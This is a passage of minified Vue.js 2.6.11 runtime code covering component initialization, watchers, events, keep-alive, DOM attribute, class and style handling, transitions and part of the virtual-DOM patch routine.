Ut(Ln,e,"data()"),{}}finally{ht()}}(e,t):e||{})||(e={});var o=Object.keys(e),i=t.$options.props,n=(t.$options.methods,o.length);for(;n--;){var a=o[n];0,i&&w(i,a)||B(a)||vo(t,"_data",a)}St(e,!0)}(t):St(t._data={},!0),e.computed&&function(t,e){var o=t._computedWatchers=Object.create(null),i=nt();for(var n in e){var a=e[n],r="function"===typeof a?a:a.get;0,i||(o[n]=new mo(t,r||I,I,bo)),n in t||go(t,n,a)}}(t,e.computed),e.watch&&e.watch!==et&&function(t,e){for(var o in e){var i=e[o];if(Array.isArray(i))for(var n=0;n<i.length;n++)xo(t,o,i[n]);else xo(t,o,i)}}(t,e.watch)}var bo={lazy:!0};function go(t,e,o){var i=!nt();"function"===typeof o?(ho.get=i?yo(e):wo(o),ho.set=I):(ho.get=o.get?i&&!1!==o.cache?yo(e):wo(o.get):I,ho.set=o.set||I),Object.defineProperty(t,e,ho)}function yo(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ut.target&&e.depend(),e.value}}function wo(t){return function(){return t.call(this,this)}}function xo(t,e,o,i){return c(o)&&(i=o,o=o.handler),"string"===typeof o&&(o=t[o]),t.$watch(e,o,i)}var _o=0;function jo(t){var e=t.options;if(t.super){var o=jo(t.super);if(o!==t.superOptions){t.superOptions=o;var i=function(t){var e,o=t.options,i=t.sealedOptions;for(var n in o)o[n]!==i[n]&&(e||(e={}),e[n]=o[n]);return e}(t);i&&P(t.extendOptions,i),(e=t.options=$t(o,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function Oo(t){this._init(t)}function Co(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var o=this,i=o.cid,n=t._Ctor||(t._Ctor={});if(n[i])return n[i];var a=t.name||o.options.name;var r=function(t){this._init(t)};return(r.prototype=Object.create(o.prototype)).constructor=r,r.cid=e++,r.options=$t(o.options,t),r.super=o,r.options.props&&function(t){var e=t.options.props;for(var o in e)vo(t.prototype,"_props",o)}(r),r.options.computed&&function(t){var e=t.options.computed;for(var o in e)go(t.prototype,o,e[o])}(r),r.extend=o.extend,r.mixin=o.mixin,r.use=o.use,$.forEach((function(t){r[t]=o[t]})),a&&(r.options.components[a]=r),r.superOptions=o.options,r.extendOptions=t,r.sealedOptions=P({},r.options),n[i]=r,r}}function So(t){return t&&(t.Ctor.options.name||t.tag)}function Eo(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!u(t)&&t.test(e)}function ko(t,e){var o=t.cache,i=t.keys,n=t._vnode;for(var a in o){var r=o[a];if(r){var s=So(r.componentOptions);s&&!e(s)&&Po(o,a,i,n)}}}function Po(t,e,o,i){var n=t[e];!n||i&&n.tag===i.tag||n.componentInstance.$destroy(),t[e]=null,g(o,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=_o++,e._isVue=!0,t&&t._isComponent?function(t,e){var o=t.$options=Object.create(t.constructor.options),i=e._parentVnode;o.parent=e.parent,o._parentVnode=i;var n=i.componentOptions;o.propsData=n.propsData,o._parentListeners=n.listeners,o._renderChildren=n.children,o._componentTag=n.tag,e.render&&(o.render=e.render,o.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=$t(jo(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,o=e.parent;if(o&&!e.abstract){for(;o.$options.abstract&&o.$parent;)o=o.$parent;o.$children.push(t)}t.$parent=o,t.$root=o?o.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ye(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,o=t.$vnode=e._parentVnode,n=o&&o.context;t.$slots=me(e._renderChildren,n),t.$scopedSlots=i,t._c=function(e,o,i,n){return Ve(t,e,o,i,n,!1)},t.$createElement=function(e,o,i,n){return Ve(t,e,o,i,n,!0)};var a=o&&o.data;Et(t,"$attrs",a&&a.attrs||i,null,!0),Et(t,"$listeners",e._parentListeners||i,null,!0)}(e),to(e,"beforeCreate"),function(t){var e=pe(t.$options.inject,t);e&&(Ot(!1),Object.keys(e).forEach((function(o){Et(t,o,e[o])})),Ot(!0))}(e),fo(e),function(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}(e),to(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(Oo),function(t){var e={get:function(){return this._data}},o={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",o),t.prototype.$set=kt,t.prototype.$delete=Pt,t.prototype.$watch=function(t,e,o){if(c(e))return xo(this,t,e,o);(o=o||{}).user=!0;var i=new mo(this,t,e,o);if(o.immediate)try{e.call(this,i.value)}catch(n){Ut(n,this,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}(Oo),function(t){var e=/^hook:/;t.prototype.$on=function(t,o){var i=this;if(Array.isArray(t))for(var n=0,a=t.length;n<a;n++)i.$on(t[n],o);else(i._events[t]||(i._events[t]=[])).push(o),e.test(t)&&(i._hasHookEvent=!0);return i},t.prototype.$once=function(t,e){var o=this;function i(){o.$off(t,i),e.apply(o,arguments)}return i.fn=e,o.$on(t,i),o},t.prototype.$off=function(t,e){var o=this;if(!arguments.length)return o._events=Object.create(null),o;if(Array.isArray(t)){for(var i=0,n=t.length;i<n;i++)o.$off(t[i],e);return o}var a,r=o._events[t];if(!r)return o;if(!e)return o._events[t]=null,o;for(var s=r.length;s--;)if((a=r[s])===e||a.fn===e){r.splice(s,1);break}return o},t.prototype.$emit=function(t){var e=this,o=e._events[t];if(o){o=o.length>1?k(o):o;for(var i=k(arguments,1),n='event handler for "'+t+'"',a=0,r=o.length;a<r;a++)Ft(o[a],e,i,e,n)}return e}}(Oo),function(t){t.prototype._update=function(t,e){var o=this,i=o.$el,n=o._vnode,a=Ze(o);o._vnode=t,o.$el=n?o.__patch__(n,t):o.__patch__(o.$el,t,e,!1),a(),i&&(i.__vue__=null),o.$el&&(o.$el.__vue__=o),o.$vnode&&o.$parent&&o.$vnode===o.$parent._vnode&&(o.$parent.$el=o.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){to(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||g(e.$children,t),t._watcher&&t._watcher.teardown();for(var o=t._watchers.length;o--;)t._watchers[o].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),to(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Oo),function(t){Ae(t.prototype),t.prototype.$nextTick=function(t){return oe(t,this)},t.prototype._render=function(){var t,e=this,o=e.$options,i=o.render,n=o._parentVnode;n&&(e.$scopedSlots=ve(n.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=n;try{He=e,t=i.call(e._renderProxy,e.$createElement)}catch(Ln){Ut(Ln,e,"render"),t=e._vnode}finally{He=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof vt||(t=bt()),t.parent=n,t}}(Oo);var To=[String,RegExp,Array],Io={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:To,exclude:To,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Po(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){ko(t,(function(t){return Eo(e,t)}))})),this.$watch("exclude",(function(e){ko(t,(function(t){return!Eo(e,t)}))}))},render:function(){var t=this.$slots.default,e=qe(t),o=e&&e.componentOptions;if(o){var i=So(o),n=this.include,a=this.exclude;if(n&&(!i||!Eo(n,i))||a&&i&&Eo(a,i))return e;var r=this.cache,s=this.keys,l=null==e.key?o.Ctor.cid+(o.tag?"::"+o.tag:""):e.key;r[l]?(e.componentInstance=r[l].componentInstance,g(s,l),s.push(l)):(r[l]=e,s.push(l),this.max&&s.length>parseInt(this.max)&&Po(r,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return z}};Object.defineProperty(t,"config",e),t.util={warn:dt,extend:P,mergeOptions:$t,defineReactive:Et},t.set=kt,t.delete=Pt,t.nextTick=oe,t.observable=function(t){return St(t),t},t.options=Object.create(null),$.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,P(t.options.components,Io),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var o=k(arguments,1);return o.unshift(this),"function"===typeof t.install?t.install.apply(t,o):"function"===typeof t&&t.apply(null,o),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=$t(this.options,t),this}}(t),Co(t),function(t){$.forEach((function(e){t[e]=function(t,o){return o?("component"===e&&c(o)&&(o.name=o.name||t,o=this.options._base.extend(o)),"directive"===e&&"function"===typeof o&&(o={bind:o,update:o}),this.options[e+"s"][t]=o,o):this.options[e+"s"][t]}}))}(t)}(Oo),Object.defineProperty(Oo.prototype,"$isServer",{get:nt}),Object.defineProperty(Oo.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Oo,"FunctionalRenderContext",{value:Le}),Oo.version="2.6.11";var Ao=f("style,class"),Lo=f("input,textarea,option,select,progress"),No=f("contenteditable,draggable,spellcheck"),Do=f("events,caret,typing,plaintext-only"),Mo=f("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),$o="http://www.w3.org/1999/xlink",Ro=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},zo=function(t){return Ro(t)?t.slice(6,t.length):""},Vo=function(t){return null==t||!1===t};function Bo(t){for(var e=t.data,o=t,i=t;a(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(e=Ho(i.data,e));for(;a(o=o.parent);)o&&o.data&&(e=Ho(e,o.data));return function(t,e){if(a(t)||a(e))return Uo(t,Fo(e));return""}(e.staticClass,e.class)}function Ho(t,e){return{staticClass:Uo(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function Uo(t,e){return t?e?t+" "+e:t:e||""}function Fo(t){return Array.isArray(t)?function(t){for(var e,o="",i=0,n=t.length;i<n;i++)a(e=Fo(t[i]))&&""!==e&&(o&&(o+=" "),o+=e);return o}(t):l(t)?function(t){var e="";for(var o in t)t[o]&&(e&&(e+=" "),e+=o);return e}(t):"string"===typeof t?t:""}var qo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Wo=f("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Go=f("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Xo=function(t){return Wo(t)||Go(t)};var Yo=Object.create(null);var Ko=f("text,number,password,search,email,tel,url");var Zo=Object.freeze({createElement:function(t,e){var o=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&o.setAttribute("multiple","multiple"),o},createElementNS:function(t,e){return document.createElementNS(qo[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,o){t.insertBefore(e,o)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Jo={create:function(t,e){Qo(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qo(t,!0),Qo(e))},destroy:function(t){Qo(t,!0)}};function Qo(t,e){var o=t.data.ref;if(a(o)){var i=t.context,n=t.componentInstance||t.elm,r=i.$refs;e?Array.isArray(r[o])?g(r[o],n):r[o]===n&&(r[o]=void 0):t.data.refInFor?Array.isArray(r[o])?r[o].indexOf(n)<0&&r[o].push(n):r[o]=[n]:r[o]=n}}var ti=new vt("",{},[]),ei=["create","activate","update","remove","destroy"];function oi(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var o,i=a(o=t.data)&&a(o=o.attrs)&&o.type,n=a(o=e.data)&&a(o=o.attrs)&&o.type;return i===n||Ko(i)&&Ko(n)}(t,e)||r(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&n(e.asyncFactory.error))}function ii(t,e,o){var i,n,r={};for(i=e;i<=o;++i)a(n=t[i].key)&&(r[n]=i);return r}var ni={create:ai,update:ai,destroy:function(t){ai(t,ti)}};function ai(t,e){(t.data.directives||e.data.directives)&&function(t,e){var o,i,n,a=t===ti,r=e===ti,s=si(t.data.directives,t.context),l=si(e.data.directives,e.context),d=[],c=[];for(o in l)i=s[o],n=l[o],i?(n.oldValue=i.value,n.oldArg=i.arg,di(n,"update",e,t),n.def&&n.def.componentUpdated&&c.push(n)):(di(n,"bind",e,t),n.def&&n.def.inserted&&d.push(n));if(d.length){var u=function(){for(var o=0;o<d.length;o++)di(d[o],"inserted",e,t)};a?le(e,"insert",u):u()}c.length&&le(e,"postpatch",(function(){for(var o=0;o<c.length;o++)di(c[o],"componentUpdated",e,t)}));if(!a)for(o in s)l[o]||di(s[o],"unbind",t,t,r)}(t,e)}var ri=Object.create(null);function si(t,e){var o,i,n=Object.create(null);if(!t)return n;for(o=0;o<t.length;o++)(i=t[o]).modifiers||(i.modifiers=ri),n[li(i)]=i,i.def=Rt(e.$options,"directives",i.name);return n}function li(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function di(t,e,o,i,n){var a=t.def&&t.def[e];if(a)try{a(o.elm,t,o,i,n)}catch(Ln){Ut(Ln,o.context,"directive "+t.name+" "+e+" hook")}}var ci=[Jo,ni];function ui(t,e){var o=e.componentOptions;if((!a(o)||!1!==o.Ctor.options.inheritAttrs)&&(!n(t.data.attrs)||!n(e.data.attrs))){var i,r,s=e.elm,l=t.data.attrs||{},d=e.data.attrs||{};for(i in a(d.__ob__)&&(d=e.data.attrs=P({},d)),d)r=d[i],l[i]!==r&&pi(s,i,r);for(i in(K||J)&&d.value!==l.value&&pi(s,"value",d.value),l)n(d[i])&&(Ro(i)?s.removeAttributeNS($o,zo(i)):No(i)||s.removeAttribute(i))}}function pi(t,e,o){t.tagName.indexOf("-")>-1?mi(t,e,o):Mo(e)?Vo(o)?t.removeAttribute(e):(o="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,o)):No(e)?t.setAttribute(e,function(t,e){return Vo(e)||"false"===e?"false":"contenteditable"===t&&Do(e)?e:"true"}(e,o)):Ro(e)?Vo(o)?t.removeAttributeNS($o,zo(e)):t.setAttributeNS($o,e,o):mi(t,e,o)}function mi(t,e,o){if(Vo(o))t.removeAttribute(e);else{if(K&&!Z&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==o&&!t.__ieph){var i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)};t.addEventListener("input",i),t.__ieph=!0}t.setAttribute(e,o)}}var hi={create:ui,update:ui};function vi(t,e){var o=e.elm,i=e.data,r=t.data;if(!(n(i.staticClass)&&n(i.class)&&(n(r)||n(r.staticClass)&&n(r.class)))){var s=Bo(e),l=o._transitionClasses;a(l)&&(s=Uo(s,Fo(l))),s!==o._prevClass&&(o.setAttribute("class",s),o._prevClass=s)}}var fi,bi={create:vi,update:vi};function gi(t,e,o){var i=fi;return function n(){var a=e.apply(null,arguments);null!==a&&xi(t,n,o,i)}}var yi=Xt&&!(tt&&Number(tt[1])<=53);function wi(t,e,o,i){if(yi){var n=so,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=n||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}fi.addEventListener(t,e,ot?{capture:o,passive:i}:o)}function xi(t,e,o,i){(i||fi).removeEventListener(t,e._wrapper||e,o)}function _i(t,e){if(!n(t.data.on)||!n(e.data.on)){var o=e.data.on||{},i=t.data.on||{};fi=e.elm,function(t){if(a(t.__r)){var e=K?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(o),se(o,i,wi,xi,gi,e.context),fi=void 0}}var ji,Oi={create:_i,update:_i};function Ci(t,e){if(!n(t.data.domProps)||!n(e.data.domProps)){var o,i,r=e.elm,s=t.data.domProps||{},l=e.data.domProps||{};for(o in a(l.__ob__)&&(l=e.data.domProps=P({},l)),s)o in l||(r[o]="");for(o in l){if(i=l[o],"textContent"===o||"innerHTML"===o){if(e.children&&(e.children.length=0),i===s[o])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===o&&"PROGRESS"!==r.tagName){r._value=i;var d=n(i)?"":String(i);Si(r,d)&&(r.value=d)}else if("innerHTML"===o&&Go(r.tagName)&&n(r.innerHTML)){(ji=ji||document.createElement("div")).innerHTML="<svg>"+i+"</svg>";for(var c=ji.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;c.firstChild;)r.appendChild(c.firstChild)}else if(i!==s[o])try{r[o]=i}catch(Ln){}}}}function Si(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var o=!0;try{o=document.activeElement!==t}catch(Ln){}return o&&t.value!==e}(t,e)||function(t,e){var o=t.value,i=t._vModifiers;if(a(i)){if(i.number)return v(o)!==v(e);if(i.trim)return o.trim()!==e.trim()}return o!==e}(t,e))}var Ei={create:Ci,update:Ci},ki=x((function(t){var e={},o=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var i=t.split(o);i.length>1&&(e[i[0].trim()]=i[1].trim())}})),e}));function Pi(t){var e=Ti(t.style);return t.staticStyle?P(t.staticStyle,e):e}function Ti(t){return Array.isArray(t)?T(t):"string"===typeof t?ki(t):t}var Ii,Ai=/^--/,Li=/\s*!important$/,Ni=function(t,e,o){if(Ai.test(e))t.style.setProperty(e,o);else if(Li.test(o))t.style.setProperty(S(e),o.replace(Li,""),"important");else{var i=Mi(e);if(Array.isArray(o))for(var n=0,a=o.length;n<a;n++)t.style[i]=o[n];else t.style[i]=o}},Di=["Webkit","Moz","ms"],Mi=x((function(t){if(Ii=Ii||document.createElement("div").style,"filter"!==(t=j(t))&&t in Ii)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<Di.length;o++){var i=Di[o]+e;if(i in Ii)return i}}));function $i(t,e){var o=e.data,i=t.data;if(!(n(o.staticStyle)&&n(o.style)&&n(i.staticStyle)&&n(i.style))){var r,s,l=e.elm,d=i.staticStyle,c=i.normalizedStyle||i.style||{},u=d||c,p=Ti(e.data.style)||{};e.data.normalizedStyle=a(p.__ob__)?P({},p):p;var m=function(t,e){var o,i={};if(e)for(var n=t;n.componentInstance;)(n=n.componentInstance._vnode)&&n.data&&(o=Pi(n.data))&&P(i,o);(o=Pi(t.data))&&P(i,o);for(var a=t;a=a.parent;)a.data&&(o=Pi(a.data))&&P(i,o);return i}(e,!0);for(s in u)n(m[s])&&Ni(l,s,"");for(s in m)(r=m[s])!==u[s]&&Ni(l,s,null==r?"":r)}}var Ri={create:$i,update:$i},zi=/\s+/;function Vi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(zi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var o=" "+(t.getAttribute("class")||"")+" ";o.indexOf(" "+e+" ")<0&&t.setAttribute("class",(o+e).trim())}}function Bi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(zi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var o=" "+(t.getAttribute("class")||"")+" ",i=" "+e+" ";o.indexOf(i)>=0;)o=o.replace(i," ");(o=o.trim())?t.setAttribute("class",o):t.removeAttribute("class")}}function Hi(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&P(e,Ui(t.name||"v")),P(e,t),e}return"string"===typeof t?Ui(t):void 0}}var Ui=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),Fi=W&&!Z,qi="transition",Wi="transitionend",Gi="animation",Xi="animationend";Fi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(qi="WebkitTransition",Wi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Gi="WebkitAnimation",Xi="webkitAnimationEnd"));var Yi=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ki(t){Yi((function(){Yi(t)}))}function Zi(t,e){var o=t._transitionClasses||(t._transitionClasses=[]);o.indexOf(e)<0&&(o.push(e),Vi(t,e))}function Ji(t,e){t._transitionClasses&&g(t._transitionClasses,e),Bi(t,e)}function Qi(t,e,o){var i=en(t,e),n=i.type,a=i.timeout,r=i.propCount;if(!n)return o();var s="transition"===n?Wi:Xi,l=0,d=function(){t.removeEventListener(s,c),o()},c=function(e){e.target===t&&++l>=r&&d()};setTimeout((function(){l<r&&d()}),a+1),t.addEventListener(s,c)}var tn=/\b(transform|all)(,|$)/;function en(t,e){var o,i=window.getComputedStyle(t),n=(i[qi+"Delay"]||"").split(", "),a=(i[qi+"Duration"]||"").split(", "),r=on(n,a),s=(i[Gi+"Delay"]||"").split(", "),l=(i[Gi+"Duration"]||"").split(", "),d=on(s,l),c=0,u=0;return"transition"===e?r>0&&(o="transition",c=r,u=a.length):"animation"===e?d>0&&(o="animation",c=d,u=l.length):u=(o=(c=Math.max(r,d))>0?r>d?"transition":"animation":null)?"transition"===o?a.length:l.length:0,{type:o,timeout:c,propCount:u,hasTransform:"transition"===o&&tn.test(i[qi+"Property"])}}function on(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,o){return nn(e)+nn(t[o])})))}function nn(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function an(t,e){var o=t.elm;a(o._leaveCb)&&(o._leaveCb.cancelled=!0,o._leaveCb());var i=Hi(t.data.transition);if(!n(i)&&!a(o._enterCb)&&1===o.nodeType){for(var r=i.css,s=i.type,d=i.enterClass,c=i.enterToClass,u=i.enterActiveClass,p=i.appearClass,m=i.appearToClass,h=i.appearActiveClass,f=i.beforeEnter,b=i.enter,g=i.afterEnter,y=i.enterCancelled,w=i.beforeAppear,x=i.appear,_=i.afterAppear,j=i.appearCancelled,O=i.duration,C=Ke,S=Ke.$vnode;S&&S.parent;)C=S.context,S=S.parent;var E=!C._isMounted||!t.isRootInsert;if(!E||x||""===x){var k=E&&p?p:d,P=E&&h?h:u,T=E&&m?m:c,I=E&&w||f,A=E&&"function"===typeof x?x:b,L=E&&_||g,N=E&&j||y,D=v(l(O)?O.enter:O);0;var $=!1!==r&&!Z,R=ln(A),z=o._enterCb=M((function(){$&&(Ji(o,T),Ji(o,P)),z.cancelled?($&&Ji(o,k),N&&N(o)):L&&L(o),o._enterCb=null}));t.data.show||le(t,"insert",(function(){var e=o.parentNode,i=e&&e._pending&&e._pending[t.key];i&&i.tag===t.tag&&i.elm._leaveCb&&i.elm._leaveCb(),A&&A(o,z)})),I&&I(o),$&&(Zi(o,k),Zi(o,P),Ki((function(){Ji(o,k),z.cancelled||(Zi(o,T),R||(sn(D)?setTimeout(z,D):Qi(o,s,z)))}))),t.data.show&&(e&&e(),A&&A(o,z)),$||R||z()}}}function rn(t,e){var o=t.elm;a(o._enterCb)&&(o._enterCb.cancelled=!0,o._enterCb());var i=Hi(t.data.transition);if(n(i)||1!==o.nodeType)return e();if(!a(o._leaveCb)){var r=i.css,s=i.type,d=i.leaveClass,c=i.leaveToClass,u=i.leaveActiveClass,p=i.beforeLeave,m=i.leave,h=i.afterLeave,f=i.leaveCancelled,b=i.delayLeave,g=i.duration,y=!1!==r&&!Z,w=ln(m),x=v(l(g)?g.leave:g);0;var _=o._leaveCb=M((function(){o.parentNode&&o.parentNode._pending&&(o.parentNode._pending[t.key]=null),y&&(Ji(o,c),Ji(o,u)),_.cancelled?(y&&Ji(o,d),f&&f(o)):(e(),h&&h(o)),o._leaveCb=null}));b?b(j):j()}function j(){_.cancelled||(!t.data.show&&o.parentNode&&((o.parentNode._pending||(o.parentNode._pending={}))[t.key]=t),p&&p(o),y&&(Zi(o,d),Zi(o,u),Ki((function(){Ji(o,d),_.cancelled||(Zi(o,c),w||(sn(x)?setTimeout(_,x):Qi(o,s,_)))}))),m&&m(o,_),y||w||_())}}function sn(t){return"number"===typeof t&&!isNaN(t)}function ln(t){if(n(t))return!1;var e=t.fns;return a(e)?ln(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function dn(t,e){!0!==e.data.show&&an(e)}var cn=function(t){var e,o,i={},l=t.modules,d=t.nodeOps;for(e=0;e<ei.length;++e)for(i[ei[e]]=[],o=0;o<l.length;++o)a(l[o][ei[e]])&&i[ei[e]].push(l[o][ei[e]]);function c(t){var e=d.parentNode(t);a(e)&&d.removeChild(e,t)}function u(t,e,o,n,s,l,c){if(a(t.elm)&&a(l)&&(t=l[c]=yt(t)),t.isRootInsert=!s,!function(t,e,o,n){var s=t.data;if(a(s)){var l=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return p(t,e),m(o,t.elm,n),r(l)&&function(t,e,o,n){var r,s=t;for(;s.componentInstance;)if(s=s.componentInstance._vnode,a(r=s.data)&&a(r=r.transition)){for(r=0;r<i.activate.length;++r)i.activate[r](ti,s);e.push(s);break}m(o,t.elm,n)}(t,e,o,n),!0}}(t,e,o,n)){var u=t.data,v=t.children,f=t.tag;a(f)?(t.elm=t.ns?d.createElementNS(t.ns,f):d.createElement(f,t),g(t),h(t,v,e),a(u)&&b(t,e),m(o,t.elm,n)):r(t.isComment)?(t.elm=d.createComment(t.text),m(o,t.elm,n)):(t.elm=d.createTextNode(t.text),m(o,t.elm,n))}}function p(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,v(t)?(b(t,e),g(t)):(Qo(t),e.push(t))}function m(t,e,o){a(t)&&(a(o)?d.parentNode(o)===t&&d.insertBefore(t,e,o):d.appendChild(t,e))}function h(t,e,o){if(Array.isArray(e)){0;for(var i=0;i<e.length;++i)u(e[i],o,t.elm,null,!0,e,i)}else s(t.text)&&d.appendChild(t.elm,d.createTextNode(String(t.text)))}function v(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function b(t,o){for(var n=0;n<i.create.length;++n)i.create[n](ti,t);a(e=t.data.hook)&&(a(e.create)&&e.create(ti,t),a(e.insert)&&o.push(t))}function g(t){var e;if(a(e=t.fnScopeId))d.setStyleScope(t.elm,e);else for(var o=t;o;)a(e=o.context)&&a(e=e.$options._scopeId)&&d.setStyleScope(t.elm,e),o=o.parent;a(e=Ke)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&d.setStyleScope(t.elm,e)}function y(t,e,o,i,n,a){for(;i<=n;++i)u(o[i],a,t,e,!1,o,i)}function w(t){var e,o,n=t.data;if(a(n))for(a(e=n.hook)&&a(e=e.destroy)&&e(t),e=0;e<i.destroy.length;++e)i.destroy[e](t);if(a(e=t.children))for(o=0;o<t.children.length;++o)w(t.children[o])}function x(t,e,o){for(;e<=o;++e){var i=t[e];a(i)&&(a(i.tag)?(_(i),w(i)):c(i.elm))}}function _(t,e){if(a(e)||a(t.data)){var o,n=i.remove.length+1;for(a(e)?e.listeners+=n:e=function(t,e){function o(){0===--o.listeners&&c(t)}return o.listeners=e,o}(t.elm,n),a(o=t.componentInstance)&&a(o=o._vnode)&&a(o.data)&&_(o,e),o=0;o<i.remove.length;++o)i.remove[o](t,e);a(o=t.data.hook)&&a(o=o.remove)?o(t,e):e()}else c(t.elm)}function j(t,e,o,i){for(var n=o;n<i;n++){var r=e[n];if(a(r)&&oi(t,r))return n}}function O(t,e,o,s,l,c){if(t!==e){a(e.elm)&&a(s)&&(e=s[l]=yt(e));var p=e.elm=t.elm;if(r(t.isAsyncPlaceholder))a(e.asyncFactory.resolved)?E(t.elm,e,o):e.isAsyncPlaceholder=!0;else 